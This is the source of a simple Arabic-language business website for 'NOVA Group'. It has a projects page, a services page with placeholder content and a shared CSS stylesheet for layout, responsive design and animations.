
<file: projects.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>مشاريعنا | NOVA Group</title>

    <link rel="stylesheet" href="style.css">
</head>

<body>

<header class="header">

    <div class="container nav">

        <a href="index.html" class="logo">
            NOVA<span>.</span>
        </a>

        <nav>
            <a href="index.html">الرئيسية</a>
            <a href="about.html">من نحن</a>
            <a href="services.html">خدماتنا</a>
            <a href="projects.html">مشاريعنا</a>
            <a href="news.html">الأخبار</a>
            <a href="contact.html">تواصل معنا</a>
        </nav>

        <a href="contact.html" class="nav-button">
            ابدأ مشروعك
        </a>

    </div>

</header>


<main>

<section class="hero">

    <div class="container hero-text">

        <span class="small-title">
            NOVA GROUP
        </span>

        <h1>
            مشاريعنا
            <span>أعمال نفتخر بها</span>
        </h1>

        <p>
            نماذج  من المشاريع والخدمات التي قدمها فريقنا.
        </p>

    </div>

</section>


<section class="section">

    <div class="container">

        <div class="section-heading">

            <span class="section-label">
                أعمالنا
       
.,     </span>

            <h2>
                مشاريع مختارة
            </h2>

        </div>


        <div class="projects-grid">

            <div class="project animate">

                <div class="project-image">
                    NOVA 01
                </div>

                <div class="project-info">

                    <span>
                        حلول أعمال
                    </span>

                    <h3>
                        مشروع المستقبل
                    </h3>

                    <p>
                        تطوير حلول تساعد الشركة على تحسين عملياتها.
                    </p>

                </div>

            </div>


            <div class="project animate">

                <div class="project-image">
                    NOVA 02
                </div>

                <div class="project-info">

                    <span>
                        حلول رقمية
                    </span>

                    <h3>
                        منصة الأعمال
                    </h3>

                    <p>
                        منصة رقمية لإدارة الخدمات والعملاء.
                    </p>

                </div>

            </div>


            <div class="project animate">

                <div class="project-image">
                    NOVA 03
                </div>

                <div class="project-info">

                    <span>
                        إدارة مشاريع
                    </span>

                    <h3>
                        مشروع التطوير
                    </h3>

                    <p>
                        مشروع  لتحسين سير العمل والإدارة.
                    </p>

                </div>

            </div>


            <div class="project animate">

                <div class="project-image">
                    NOVA 04
                </div>

                <div class="project-info">

                    <span>
                        استشارات
                    </span>

                    <h3>
                        استراتيجية النمو
                    </h3>

                    <p>
                        خطة  لتطوير أداء الأعمال.
                    </p>

                </div>

            </div>

        </div>

    </div>

</section>


<section class="cta">

    <div class="container">

        <h2>
            عندك مشروع مشابه؟
        </h2>

        <p>
            يمكننا مساعدتك في تطوير فكرتك.
        </p>

        <a href="contact.html" class="button light">
            تواصل معنا
        </a>

    </div>

</section>

</main>


<footer>

    <div class="container footer">

        <div>

            <a href="index.html" class="logo">
                NOVA<span>.</span>
            </a>

            <p>
                حلول أعمال احترافية.
            </p>

        </div>

        <div class="footer-links">

            <a href="index.html">الرئيسية</a>
            <a href="about.html">من نحن</a>
            <a href="services.html">خدماتنا</a>
            <a href="projects.html">مشاريعنا</a>
            <a href="news.html">الأخبار</a>
            <a href="contact.html">تواصل معنا</a>

        </div>

    </div>

    <div class="copyright">
        © 2026 NOVA Group - جميع الحقوق محفوظة
    </div>

</footer>

<script src="script.js"></script>

</body>

</html>
</file>


<file: services.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <title>خدماتنا | NOVA Group</title>

    <link rel="stylesheet" href="style.css">
</head>

<body>

<header class="header">

    <div class="container nav">

        <a href="index.html" class="logo">
            NOVA<span>.</span>
        </a>

        <nav>
            <a href="index.html">الرئيسية</a>
            <a href="about.html">من نحن</a>
            <a href="services.html">خدماتنا</a>
            <a href="projects.html">مشاريعنا</a>
            <a href="news.html">الأخبار</a>
            <a href="contact.html">تواصل معنا</a>
        </nav>

        <a href="contact.html" class="nav-button">
            ابدأ مشروعك
        </a>

    </div>

</header>


<main>

<section class="hero">

    <div class="container hero-text">

        <span class="small-title">
            NOVA GROUP
        </span>

        <h1>
            خدماتنا
            <span>حلول مصممة لأعمالك</span>
        </h1>

        <p>
            نقدم مجموعة من الخدمات التي تساعد الشركات
            على تطوير أعمالها وتحسين أدائها.
        </p>

    </div>

</section>


<section class="section">

    <div class="container">

        <div class="section-heading">

            <span class="section-label">
                خدماتنا
            </span>

            <h2>
                ماذا يمكننا أن نقدم لك؟
            </h2>

            <p>
                اختر الخدمة المناسبة لاحتياجات مشروعك.
            </p>

        </div>


        <div class="services-grid">

            <div class="service animate">

                <span class="service-number">01</span>

                <h3>
                    الاستشارات
                </h3>

                <p>
                    نساعدك على تحليل احتياجات مشروعك
                    ووضع خطط مناسبة للتطوير والنمو.
                </p>

                <a href="contact.html">
                    اطلب الخدمة ←
                </a>

            </div>


            <div class="service animate">

                <span class="service-number">02</span>

                <h3>
                    الحلول الرقمية
                </h3>

                <p>
                    تصميم وتطوير حلول رقمية تساعد
                    على تحسين العمليات والخدمات.
                </p>

                <a href="contact.html">
                    اطلب الخدمة ←
                </a>

            </div>


            <div class="service animate">

                <span class="service-number">03</span>

                <h3>
                    إدارة المشاريع
                </h3>

                <p>
                    تخطيط وتنظيم ومتابعة المشاريع
                    من البداية حتى الإنجاز.
                </p>

                <a href="contact.html">
                    اطلب الخدمة ←
                </a>

            </div>


            <div class="service animate">

                <span class="service-number">04</span>

                <h3>
                    الدعم الفني
                </h3>

                <p>
                    دعم ومتابعة مستمرة لمساعدة العملاء
                    على حل المشاكل والاستفسارات.
                </p>

                <a href="contact.html">
                    اطلب الخدمة ←
                </a>

            </div>


            <div class="service animate">

                <span class="service-number">05</span>

                <h3>
                    التسويق الرقمي
                </h3>

                <p>
                    حلول تسويقية تساعد العلامات التجارية
                    على الوصول إلى جمهورها.
                </p>

                <a href="contact.html">
                    اطلب الخدمة ←
                </a>

            </div>


            <div class="service animate">

                <span class="service-number">06</span>

                <h3>
                    تطوير الأعمال
                </h3>

                <p>
                    نساعدك على اكتشاف فرص جديدة
                    وتحسين طريقة إدارة أعمالك.
                </p>

                <a href="contact.html">
                    اطلب الخدمة ←
                </a>

            </div>

        </div>

    </div>

</section>


<section class="cta">

    <div class="container">

        <span>
            NOVA GROUP
        </span>

        <h2>
            لم تجد الخدمة التي تبحث عنها؟
        </h2>

        <p>
            تواصل معنا واشرح لنا احتياجك.
        </p>

        <a href="contact.html" class="button light">
            تواصل معنا
        </a>

    </div>

</section>

</main>


<footer>

    <div class="container footer">

        <div>

            <a href="index.html" class="logo">
                NOVA<span>.</span>
            </a>

            <p>
                حلول أعمال احترافية.
            </p>

        </div>


        <div class="footer-links">

            <a href="index.html">الرئيسية</a>
            <a href="about.html">من نحن</a>
            <a href="services.html">خدماتنا</a>
            <a href="projects.html">مشاريعنا</a>
            <a href="news.html">الأخبار</a>
            <a href="contact.html">تواصل معنا</a>

        </div>

    </div>


    <div class="copyright">

        © 2026 NOVA Group -
        جميع الحقوق محفوظة

    </div>

</footer>


<script src="script.js"></script>

</body>

</html>
</file>
<file: style.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: Arial, sans-serif;
    background: #f6f7f9;
    color: #172033;
    line-height: 1.8;
}

a {
    text-decoration: none;
    color: inherit;
}

.container {
    width: 90%;
    max-width: 1200px;
    margin: auto;
}

/* HEADER */

.header {
    background: #ffffff;
    border-bottom: 1px solid #e8eaf0;
    position: sticky;
    top: 0;
    z-index: 1000;
}

.nav {
    min-height: 75px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    gap: 25px;
}

.logo {
    font-size: 28px;
    font-weight: bold;
    letter-spacing: 1px;
}

.logo span {
    color: #2563eb;
}

nav {
    display: flex;
    gap: 25px;
}

nav a {
    color: #4b5563;
    font-size: 15px;
    transition: 0.3s;
}

nav a:hover {
    color: #2563eb;
}

.nav-button {
    background: #2563eb;
    color: white;
    padding: 10px 18px;
    border-radius: 8px;
}

/* HERO */

.hero {
    min-height: 650px;
    display: flex;
    align-items: center;
    background: #eef3ff;
}

.hero-content {
    display: grid;
    grid-template-columns: 1.2fr 0.8fr;
    align-items: center;
    gap: 70px;
}

.small-title,
.section-label {
    color: #2563eb;
    font-weight: bold;
    font-size: 14px;
}

.hero h1 {
    font-size: 58px;
    line-height: 1.2;
    margin: 18px 0;
}

.hero h1 span {
    display: block;
    color: #2563eb;
}

.hero-text p {
    color: #64748b;
    font-size: 18px;
    max-width: 600px;
}

.hero-buttons {
    display: flex;
    gap: 15px;
    margin-top: 30px;
}

.button {
    display: inline-block;
    padding: 13px 25px;
    border-radius: 8px;
    transition: 0.3s;
}

.primary {
    background: #2563eb;
    color: white;
}

.primary:hover {
    background: #1d4ed8;
}

.secondary {
    border: 1px solid #d1d5db;
    background: white;
}

.secondary:hover {
    border-color: #2563eb;
    color: #2563eb;
}

.light {
    background: white;
    color: #172033;
}

/* HERO CARD */

.hero-card {
    background: #172033;
    color: white;
    padding: 45px;
    border-radius: 20px;
    min-height: 360px;
    box-shadow: 0 20px 50px #00000020;
}

.hero-card-top {
    display: flex;
    justify-content: space-between;
    color: #cbd5e1;
}

.hero-circle {
    width: 150px;
    height: 150px;
    border-radius: 50%;
    border: 2px solid #60a5fa;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 70px;
    margin: 45px auto 25px;
}

.hero-card h3 {
    text-align: center;
    font-size: 23px;
}

.hero-card p {
    text-align: center;
    color: #94a3b8;
}

/* STATS */

.stats {
    background: white;
    border-bottom: 1px solid #e5e7eb;
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    padding: 35px 0;
}

.stat {
    text-align: center;
    border-left: 1px solid #e5e7eb;
}

.stat:last-child {
    border-left: none;
}

.stat strong {
    display: block;
    font-size: 32px;
    color: #2563eb;
}

.stat span {
    color: #64748b;
}

/* SECTIONS */

.section {
    padding: 100px 0;
}

.about-preview {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 80px;
}

.section h2 {
    font-size: 38px;
    line-height: 1.3;
    margin-top: 12px;
}

.about-preview p {
    color: #64748b;
    margin-bottom: 15px;
}

.text-link {
    color: #2563eb;
    font-weight: bold;
}

/* SERVICES */

.services-section {
    background: white;
}

.section-heading {
    text-align: center;
    max-width: 650px;
    margin: 0 auto 50px;
}

.section-heading p {
    color: #64748b;
}

.services-grid {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
}

.service {
    padding: 30px;
    border: 1px solid #e5e7eb;
    border-radius: 14px;
    background: #ffffff;
    transition: 0.3s;
}

.service:hover {
    transform: translateY(-7px);
    box-shadow: 0 15px 35px #00000012;
}

.service-number {
    color: #2563eb;
    font-weight: bold;
}

.service h3 {
    font-size: 21px;
    margin: 20px 0 10px;
}

.service p {
    color: #64748b;
}

.service a {
    display: block;
    margin-top: 20px;
    color: #2563eb;
}

/* PROJECTS */

.projects-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}

.project {
    background: white;
    border-radius: 14px;
    overflow: hidden;
    border: 1px solid #e5e7eb;
}

.project-image {
    height: 230px;
    background: #172033;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 28px;
}

.project-info {
    padding: 25px;
}

.project-info span {
    color: #2563eb;
    font-size: 14px;
}

.project-info h3 {
    margin-top: 5px;
}

.center-button {
    text-align: center;
    margin-top: 40px;
}

/* CTA */

.cta {
    background: #2563eb;
    color: white;
    text-align: center;
    padding: 90px 20px;
}

.cta h2 {
    font-size: 42px;
    margin: 10px 0;
}

.cta p {
    margin-bottom: 25px;
}

/* FOOTER */

footer {
    background: #111827;
    color: white;
}

.footer {
    padding: 50px 0;
    display: flex;
    justify-content: space-between;
    gap: 30px;
}

.footer p {
    color: #94a3b8;
}

.footer-links {
    display: flex;
    gap: 25px;
    flex-wrap: wrap;
}

.footer-links a:hover {
    color: #60a5fa;
}

.copyright {
    text-align: center;
    padding: 20px;
    border-top: 1px solid #1f2937;
    color: #94a3b8;
}

/* MOBILE */

@media (max-width: 900px) {

    .nav {
        flex-wrap: wrap;
        padding: 15px 0;
    }

    nav {
        order: 3;
        width: 100%;
        justify-content: center;
        flex-wrap: wrap;
        gap: 15px;
    }

    .hero-content {
        grid-template-columns: 1fr;
        padding: 70px 0;
    }

    .hero h1 {
        font-size: 42px;
    }

    .stats-grid {
        grid-template-columns: repeat(2, 1fr);
        gap: 25px;
    }

    .services-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .about-preview {
        grid-template-columns: 1fr;
        gap: 30px;
    }
}

@media (max-width: 600px) {

    .nav-button {
        display: none;
    }

    .hero {
        min-height: auto;
    }

    .hero h1 {
        font-size: 35px;
    }

    .hero-buttons {
        flex-direction: column;
    }

    .button {
        text-align: center;
    }

    .stats-grid,
    .services-grid,
    .projects-grid {
        grid-template-columns: 1fr;
    }

    .stat {
        border-left: none;
        border-bottom: 1px solid #e5e7eb;
        padding-bottom: 15px;
    }

    .section {
        padding: 70px 0;
    }

    .section h2 {
        font-size: 30px;
    }

    .footer {
        flex-direction: column;
    }
}
/* ================= EXTRA SECTIONS ================= */

.animate {
    opacity: 0;
    transform: translateY(30px);
    transition: 0.7s ease;
}

.animate.show {
    opacity: 1;
    transform: translateY(0);
}


/* TEAM */

.team-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}

.team-card {
    background: white;
    border: 1px solid #e5e7eb;
    border-radius: 15px;
    padding: 30px;
    text-align: center;
}

.team-photo {
    width: 100px;
    height: 100px;
    border-radius: 50%;
    margin: auto;
    background: #172033;
    color: white;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 35px;
}

.team-card h3 {
    margin-top: 20px;
}

.team-card p {
    color: #64748b;
}


/* TESTIMONIALS */

.testimonials {
    background: #f1f5f9;
}

.testimonial-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 25px;
}

.testimonial {
    background: white;
    padding: 30px;
    border-radius: 15px;
}

.stars {
    color: #f59e0b;
    font-size: 20px;
    margin-bottom: 15px;
}

.testimonial p {
    color: #64748b;
}


/* FAQ */

.faq {
    max-width: 800px;
    margin: auto;
}

.faq-item {
    background: white;
    border: 1px solid #e5e7eb;
    border-radius: 10px;
    margin-bottom: 12px;
    overflow: hidden;
}

.faq-question {
    padding: 20px;
    cursor: pointer;
    font-weight: bold;
    display: flex;
    justify-content: space-between;
}

.faq-answer {
    max-height: 0;
    overflow: hidden;
    padding: 0 20px;
    color: #64748b;
    transition: 0.3s;
}

.faq-item.active .faq-answer {
    max-height: 200px;
    padding: 0 20px 20px;
}


/* CONTACT FORM */

.contact-form {
    background: white;
    padding: 35px;
    border-radius: 15px;
    border: 1px solid #e5e7eb;
}

.form-group {
    margin-bottom: 18px;
}

.form-group label {
    display: block;
    margin-bottom: 7px;
    font-weight: bold;
}

.form-group input,
.form-group textarea {
    width: 100%;
    padding: 13px;
    border: 1px solid #d1d5db;
    border-radius: 8px;
    font-family: inherit;
    font-size: 15px;
}

.form-group textarea {
    min-height: 130px;
    resize: vertical;
}

.form-message {
    margin-top: 15px;
    color: #16a34a;
    font-weight: bold;
}


/* MOBILE */

@media (max-width: 700px) {

    .team-grid,
    .testimonial-grid {
        grid-template-columns: 1fr;
    }

}
</file>
